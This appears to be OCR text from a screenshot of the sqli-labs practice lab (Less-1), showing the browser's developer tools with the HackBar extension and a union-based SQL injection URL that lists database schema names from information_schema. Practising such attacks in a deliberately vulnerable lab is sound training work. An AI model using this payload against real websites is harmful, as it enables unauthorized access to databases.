 Welcome Dhakkan
Your Login name:information_schema
Your Password:3
nts Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encoding SQL XSS LFI XXE Other
http://sqli-labs-master/Less-1/?id=-1' union select 1,schema_name,3  from information_schema.schemata  --+